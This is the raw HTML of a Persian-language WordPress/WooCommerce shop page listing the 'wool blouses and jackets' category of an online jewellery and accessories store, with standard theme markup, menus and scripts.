

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chidastore.ir/product-category/%D8%A8%D9%84%D9%88%D8%B2-%D9%88-%DA%98%D8%A7%DA%A9%D8%AA-%D9%BE%D8%B4%D9%85%DB%8C/
body_size: 12929
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel=“preload” href=“https://chidastore.ir/”>
    <meta name="description" content="">
    <meta name="author" content="">    
  
<meta name="google-site-verification" content="srZoVJl3y2TrHzUeMkUV9CLVIdctWEgirkMUbjxBYpY" />
   
    <!--[if lt IE 9]>
    <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/html5shiv.js"></script>
    <script src="http://chidastore.ir/wp-content/themes/paplimalter/js/respond.min.js"></script>
    <![endif]-->
   
   

<link rel="preload" href="http://chidastore.ir/wp-content/themes/paplimalter/fonts/irsans-m.woff?a465b68f7c1069909584ea67d34c0319" as="font" type="font/woff" crossorigin>
  <link rel="preload" href="http://chidastore.ir/wp-content/themes/paplimalter/fonts/irsans-l.woff?e6e3c9b2dbe72f247b3f618a39351453" as="font" type="font/woff" crossorigin>
  <link rel="preload" href="http://chidastore.ir/wp-content/themes/paplimalter/fonts/iranyekanweblightfanum.woff?823b5b3701e1192e885dc9cc58fdc177" as="font" type="font/woff" crossorigin>
    
      <link rel="preload" href="http://chidastore.ir/wp-content/themes/paplimalter/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff" crossorigin>
      
      




      <!-- bootstrap css -->
      <link rel="stylesheet" type="text/css" href="http://chidastore.ir/wp-content/themes/paplimalter/css/cssa/bootstrap.min.css">
      <!-- style css -->
       <link data-minify="1" rel="stylesheet" type="text/css" href="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/css/main.css?ver=1703859960">
      <!-- Responsive-->
      <link data-minify="1" rel="stylesheet" href="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/css/cssa/responsive.css?ver=1703859960">
      <!-- fevicon -->
      <link rel="icon" href="http://chidastore.ir/wp-content/themes/paplimalter/images/fevicon.png" type="image/gif" />
      <!-- Scrollbar Custom CSS -->
      <link rel="stylesheet" href="http://chidastore.ir/wp-content/themes/paplimalter/css/cssa/jquery.mCustomScrollbar.min.css">
      <!-- Tweaks for older IEs-->
      <link data-minify="1" rel="stylesheet" href="http://chidastore.ir/wp-content/cache/min/1/font-awesome/4.0.3/css/font-awesome.css?ver=1703859960">
      <!-- fonts -->
      
      <!-- font awesome -->
      <link data-minify="1" rel="stylesheet" type="text/css" href="http://chidastore.ir/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1703859961">
      <!--  -->
      <!-- owl stylesheets -->
      
      <link rel="stylesheet" href="http://chidastore.ir/wp-content/themes/paplimalter/css/cssa/owl.carousel.min.css">
      <link rel="stylesoeet" href="http://chidastore.ir/wp-content/themes/paplimalter/css/cssa/owl.theme.default.min.css">
      <link data-minify="1" rel="stylesheet" href="http://chidastore.ir/wp-content/cache/min/1/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css?ver=1703859961" media="screen">
   </head>  
   <body>
      <!-- banner bg main start -->
      <div class="banner_bg_main">
         <!-- header top section start -->
         <div class="container">
            <div class="header_section_top">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="custom_menu">
                        <ul>
                           <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="http://chidastore.ir/shop/">فروشگاه</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="http://chidastore.ir/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند</a></li>
<li id="menu-item-11484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11484"><a href="https://chidastore.ir/">صفحه اصلی</a></li>
<li id="menu-item-11485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11485"><a href="http://chidastore.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/">وبلاگ</a></li>
<li id="menu-item-11533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://chidastore.ir/product-category/%d8%b9%db%8c%d9%86%da%a9-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/">عینک آفتابی</a></li>
</ul></div>                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- header top section start -->
         <!-- logo section start -->
         <div class="logo_section">
            <div class="container">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="logo"><a href="index.html"><img src="http://chidastore.ir/wp-content/themes/paplimalter/images/logo.png"></a></div>
                  </div>
               </div>
            </div>
         </div>
         <!-- logo section end -->
         <!-- header section start -->
         <div class="header_section">
            <div class="container">
               <div class="containt_main">
                  <div id="mySidenav" class="sidenav">
                     <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
                      <div class="menu-%d9%81%d9%88%d8%aa%d8%b12-container"><ul id="menu-%d9%81%d9%88%d8%aa%d8%b12" class="menu"><li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%db%8c/">زیورآلات مسی</a></li>
<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%da%af%db%8c/">زیور آلات سنگی</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9147"><a href="http://chidastore.ir/%d8%a7%da%a9%d8%b3%d8%b3%d9%88%d8%b1%db%8c/">اکسسوری</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://chidastore.ir/my-account/">حساب کاربری من</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149"><a href="https://chidastore.ir/checkout/">پرداخت</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150"><a href="http://chidastore.ir/cart/">سبد خرید</a></li>
</ul></div>                  </div>
                  <span class="toggle_icon" onclick="openNav()"><img src="http://chidastore.ir/wp-content/themes/paplimalter/images/toggle-icon.png"></span>
                  <div class="dropdown">
                     <button class="btn btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">همه دسته ها
                     </button>
                     <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <a class="dropdown-item" href="https://chidastore.ir/category/%d8%a7%da%a9%d8%b3%d8%b3%d9%88%d8%b1%db%8c/">اکسسوری</a>
                        <a class="dropdown-item" href="https://chidastore.ir/category/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند</a>
                        <a class="dropdown-item" href="https://chidastore.ir/category/%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af/">گردنبند</a>
                        <a class="dropdown-item" href="https://chidastore.ir/category/%d8%b2%db%8c%d9%88%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%db%8c/">زیور آلات مسی</a>
                        <a class="dropdown-item" href="https://chidastore.ir/category/%d8%a2%d8%b1%d8%a7%db%8c%d8%b4%db%8c/">آرایشی</a>
                     </div>
                  </div>
                  
                  
                  
                  
     
                        
                        
                        
                  <div class="main">
                     <!-- Another variation with a button -->
                     <div class="input-group">
                         <form role="form"  action="http://chidastore.ir">  
                        <input type="text" class="form-control"  name="s" placeholder="جستجو در وبلاگ">
                        <div class="input-group-append">
                           <button class="btn btn-secondary" type="submit" style="background-color: #f26522; border-color:#f26522 ">
                           <i class="fa fa-search"></i>
                           </button> </form>
                        </div>
                     </div>
                  </div>
                  <div class="header_box">
                     <div class="lang_box ">
                        <a href="#" title="Language" class="nav-link" data-toggle="dropdown" aria-expanded="true">
                        <img src="http://chidastore.ir/wp-content/themes/paplimalter/images/logoe.gif" alt="flag" class="mr-2 " title="United Kingdom"> محصولات <i class="fa fa-angle-down ml-2" aria-hidden="true"></i>
                        </a>
                        <div class="dropdown-menu ">
                           <a href="#" class="dropdown-item">
                             <div class="roww">
        <div class="column">
          <h3>طراحی سایت های</h3>
       <div class="menu-%d9%85%da%af%d8%a7-%d9%85%d9%86%d9%881-container"><ul id="menu-%d9%85%da%af%d8%a7-%d9%85%d9%86%d9%881" class="menu"><li id="menu-item-11478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11478"><a href="http://chidastore.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/">وبلاگ</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="http://chidastore.ir/%d8%b9%db%8c%d9%86%da%a9-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c/">عینک آفتابی</a></li>
<li id="menu-item-11481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11481"><a href="https://chidastore.ir/my-account/">حساب کاربری من</a></li>
<li id="menu-item-11482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482"><a href="https://chidastore.ir/checkout/">پرداخت</a></li>
<li id="menu-item-11483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11483"><a href="http://chidastore.ir/cart/">سبد خرید</a></li>
</ul></div>
        </div>
        <div class="column">
          <h3>طراحی سایت های</h3>
         <div class="menu"><ul>
<li class="page_item page-item-6965"><a href="http://chidastore.ir/%d8%a7%da%a9%d8%b3%d8%b3%d9%88%d8%b1%db%8c/">اکسسوری</a></li>
<li class="page_item page-item-2"><a href="http://chidastore.ir/برگه-نمونه/">برگه نمونه</a></li>
<li class="page_item page-item-8865"><a href="http://chidastore.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">برگه نمونه</a></li>
<li class="page_item page-item-126"><a href="http://chidastore.ir/blog/">بلاگ</a></li>
<li class="page_item page-item-6559"><a href="https://chidastore.ir/checkout/">پرداخت</a></li>
<li class="page_item page-item-1132"><a href="http://chidastore.ir/contact-us/">تماس با ما</a></li>
<li class="page_item page-item-6560"><a href="https://chidastore.ir/my-account/">حساب کاربری من</a></li>
<li class="page_item page-item-1004"><a href="http://chidastore.ir/about/">درباره ما</a></li>
<li class="page_item page-item-8131"><a href="http://chidastore.ir/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند</a></li>
<li class="page_item page-item-6977"><a href="http://chidastore.ir/%d8%b1%d8%b2%db%8c%d9%86-%d9%88-%da%86%d9%88%d8%a8/">رزین و چوب</a></li>
<li class="page_item page-item-1078"><a href="http://chidastore.ir/women-sale/">زنانه &#8211; حراج</a></li>
<li class="page_item page-item-6973"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%da%af%db%8c/">زیور آلات سنگی</a></li>
<li class="page_item page-item-6975"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%db%8c/">زیورآلات مسی</a></li>
<li class="page_item page-item-6558"><a href="http://chidastore.ir/cart/">سبد خرید</a></li>
<li class="page_item page-item-795"><a href="http://chidastore.ir/terms-and-conditions/">شرایط و ضوابط</a></li>
<li class="page_item page-item-6508"><a href="http://chidastore.ir/home/">صفحه نخست</a></li>
<li class="page_item page-item-8126"><a href="http://chidastore.ir/%d8%b9%db%8c%d9%86%da%a9-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c/">عینک آفتابی</a></li>
<li class="page_item page-item-6557 current_page_parent"><a href="http://chidastore.ir/shop/">فروشگاه</a></li>
<li class="page_item page-item-8241"><a href="http://chidastore.ir/%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af/">گردنبند</a></li>
<li class="page_item page-item-8249"><a href="http://chidastore.ir/%da%af%d9%88%d8%b4%d9%88%d8%a7%d8%b1%d9%87/">گوشواره</a></li>
<li class="page_item page-item-6652"><a href="http://chidastore.ir/wishlist/">لیست علاقه‌مندی‌ها</a></li>
<li class="page_item page-item-6979"><a href="http://chidastore.ir/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87/">متفرقه</a></li>
<li class="page_item page-item-1003"><a href="http://chidastore.ir/men-sale/">مردانه &#8211; حراج</a></li>
<li class="page_item page-item-7614"><a href="http://chidastore.ir/%d9%86%d9%85%d8%a7%d8%af-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af/">نماد اعتماد</a></li>
</ul></div>

        </div>
        <div class="column">
          <h3>طراحی سایت های </h3>
         <div class="menu"><ul>
<li class="page_item page-item-6965"><a href="http://chidastore.ir/%d8%a7%da%a9%d8%b3%d8%b3%d9%88%d8%b1%db%8c/">اکسسوری</a></li>
<li class="page_item page-item-2"><a href="http://chidastore.ir/برگه-نمونه/">برگه نمونه</a></li>
<li class="page_item page-item-8865"><a href="http://chidastore.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/">برگه نمونه</a></li>
<li class="page_item page-item-126"><a href="http://chidastore.ir/blog/">بلاگ</a></li>
<li class="page_item page-item-6559"><a href="https://chidastore.ir/checkout/">پرداخت</a></li>
<li class="page_item page-item-1132"><a href="http://chidastore.ir/contact-us/">تماس با ما</a></li>
<li class="page_item page-item-6560"><a href="https://chidastore.ir/my-account/">حساب کاربری من</a></li>
<li class="page_item page-item-1004"><a href="http://chidastore.ir/about/">درباره ما</a></li>
<li class="page_item page-item-8131"><a href="http://chidastore.ir/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند</a></li>
<li class="page_item page-item-6977"><a href="http://chidastore.ir/%d8%b1%d8%b2%db%8c%d9%86-%d9%88-%da%86%d9%88%d8%a8/">رزین و چوب</a></li>
<li class="page_item page-item-1078"><a href="http://chidastore.ir/women-sale/">زنانه &#8211; حراج</a></li>
<li class="page_item page-item-6973"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%da%af%db%8c/">زیور آلات سنگی</a></li>
<li class="page_item page-item-6975"><a href="http://chidastore.ir/%d8%b2%db%8c%d9%88%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%db%8c/">زیورآلات مسی</a></li>
<li class="page_item page-item-6558"><a href="http://chidastore.ir/cart/">سبد خرید</a></li>
<li class="page_item page-item-795"><a href="http://chidastore.ir/terms-and-conditions/">شرایط و ضوابط</a></li>
<li class="page_item page-item-6508"><a href="http://chidastore.ir/home/">صفحه نخست</a></li>
<li class="page_item page-item-8126"><a href="http://chidastore.ir/%d8%b9%db%8c%d9%86%da%a9-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c/">عینک آفتابی</a></li>
<li class="page_item page-item-6557 current_page_parent"><a href="http://chidastore.ir/shop/">فروشگاه</a></li>
<li class="page_item page-item-8241"><a href="http://chidastore.ir/%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af/">گردنبند</a></li>
<li class="page_item page-item-8249"><a href="http://chidastore.ir/%da%af%d9%88%d8%b4%d9%88%d8%a7%d8%b1%d9%87/">گوشواره</a></li>
<li class="page_item page-item-6652"><a href="http://chidastore.ir/wishlist/">لیست علاقه‌مندی‌ها</a></li>
<li class="page_item page-item-6979"><a href="http://chidastore.ir/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87/">متفرقه</a></li>
<li class="page_item page-item-1003"><a href="http://chidastore.ir/men-sale/">مردانه &#8211; حراج</a></li>
<li class="page_item page-item-7614"><a href="http://chidastore.ir/%d9%86%d9%85%d8%a7%d8%af-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af/">نماد اعتماد</a></li>
</ul></div>

        </div>
      </div>
                           </a>
                        </div>
                     </div>
                     <div class="login_menu">
                        <ul>
                           <li><a href="https://chidastore.ir/cart/">
                              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                              <span class="padding_10">سبد خرید</span></a>
                           </li>
                           <li><a href="https://chidastore.ir/my-account/">
                              <i class="fa fa-user" aria-hidden="true"></i>
                              <span class="padding_10">صفحه کاربری</span></a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         
         <!-- header section end -->
         <!-- banner section start -->
         <div class="banner_section layout_padding">
            <div class="container">
               <div id="my_slider" class="carousel slide" data-ride="carousel">
                  <div class="carousel-inner">
                     <div class="carousel-item active">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">بریم شروع کنیم <br>خرید مورد علاقه شما</h1>
                              <div class="buynow_bt"><a href="https://chidastore.ir/shop/">فروشگاه</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">بهترین اکسسوری ها <br>به صفحه اکسسوری سر بزنید</h1>
                              <div class="buynow_bt"><a href="https://chidastore.ir/product-category/%d8%a7%da%a9%d8%b3%d8%b3%d9%88%d8%b1%db%8c/">اکسسوری</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">خاص ترین دستبند ها<br>در فروشگاه چیدا استور</h1>
                              <div class="buynow_bt"><a href="https://chidastore.ir/product-category/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af/">دستبند ها</a></div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <a class="carousel-control-prev" href="#my_slider" role="button" data-slide="prev">
                  <i class="fa fa-angle-left"></i>
                  </a>
                  <a class="carousel-control-next" href="#my_slider" role="button" data-slide="next">
                  <i class="fa fa-angle-right"></i>
                  </a>
               </div>
            </div>
         </div>
         <!-- banner section end -->
      </div>
      <!-- banner bg main end -->
      <!-- fashion section start -->
      
          <!--/nav-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بلوز و ژاکت پشمی Archives - چیدا استور</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://chidastore.ir/product-category/بلوز-و-ژاکت-پشمی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بلوز و ژاکت پشمی Archives" />
	<meta property="og:url" content="https://chidastore.ir/product-category/بلوز-و-ژاکت-پشمی/" />
	<meta property="og:site_name" content="چیدا استور" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://chidastore.ir/product-category/%d8%a8%d9%84%d9%88%d8%b2-%d9%88-%da%98%d8%a7%da%a9%d8%aa-%d9%be%d8%b4%d9%85%db%8c/","url":"https://chidastore.ir/product-category/%d8%a8%d9%84%d9%88%d8%b2-%d9%88-%da%98%d8%a7%da%a9%d8%aa-%d9%be%d8%b4%d9%85%db%8c/","name":"بلوز و ژاکت پشمی Archives - چیدا استور","isPartOf":{"@id":"http://chidastore.ir/#website"},"breadcrumb":{"@id":"https://chidastore.ir/product-category/%d8%a8%d9%84%d9%88%d8%b2-%d9%88-%da%98%d8%a7%da%a9%d8%aa-%d9%be%d8%b4%d9%85%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://chidastore.ir/product-category/%d8%a8%d9%84%d9%88%d8%b2-%d9%88-%da%98%d8%a7%da%a9%d8%aa-%d9%be%d8%b4%d9%85%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://chidastore.ir/"},{"@type":"ListItem","position":2,"name":"بلوز و ژاکت پشمی"}]},{"@type":"WebSite","@id":"http://chidastore.ir/#website","url":"http://chidastore.ir/","name":"چیدا استور","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://chidastore.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک چیدا استور &raquo; بلوز و ژاکت پشمی دسته" href="http://chidastore.ir/product-category/%d8%a8%d9%84%d9%88%d8%b2-%d9%88-%da%98%d8%a7%da%a9%d8%aa-%d9%be%d8%b4%d9%85%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1703859961' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://chidastore.ir/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://chidastore.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697089531b5e0*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='smart-search-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=1703859961' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1703859961' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1703859961' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1703859961' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1738858999' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='http://chidastore.ir/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1703859961' type='text/css' media='all' />
<script type="text/javascript" src="http://chidastore.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://chidastore.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="http://chidastore.ir/wp-content/cache/min/1/wp-content/themes/paplimalter/js/Mw-likesScript.js?ver=1703859961" id="Mw-likesScript-js"></script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"http://chidastore.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://chidastore.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://chidastore.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://chidastore.ir/wp-json/wp/v2/product_cat/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chidastore.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://chidastore.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://chidastore.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
    </header>
    <!--/header-->

   


    
	<div class="container">	
<div class="content">	
<div class="breadcrumb">
<p id="breadcrumbs">مسیر شما در سایت: <span><span><a href="http://chidastore.ir/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">بلوز و ژاکت پشمی</span></span></p>    </div>
 </div> 
 </div> 
    
    <section id="blogh">
             
        <div class="blog container">

            <div class="row">
                
                <div class="col-md-88">
                    <div class="blog-item">
                         <div class="blog-content">
                           
                          <a href="" class="blog_catt">  <h1>بلوز و ژاکت پشمی</a></h1>
                           
                           <div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	در حال نمایش یک نتیجه</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12" >12 محصول در هر صفحه</option><option value="24" >24 محصول در هر صفحه</option><option value="36" >36 محصول در هر صفحه</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-616 status-publish first instock product_cat-46 product_tag-42 sale shipping-taxable purchasable product-type-simple">
	<a href="http://chidastore.ir/product/%da%a9%d8%a7%d9%be%d8%b4%d9%86/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">تخفیف!</span>
	<img width="300" height="300" src="http://chidastore.ir/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="مكان گيرنده" decoding="async" loading="lazy" srcset="http://chidastore.ir/wp-content/uploads/woocommerce-placeholder.png 1200w, http://chidastore.ir/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://chidastore.ir/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://chidastore.ir/wp-content/uploads/woocommerce-placeholder-150x151.png 150w, http://chidastore.ir/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">کاپشن</h2>
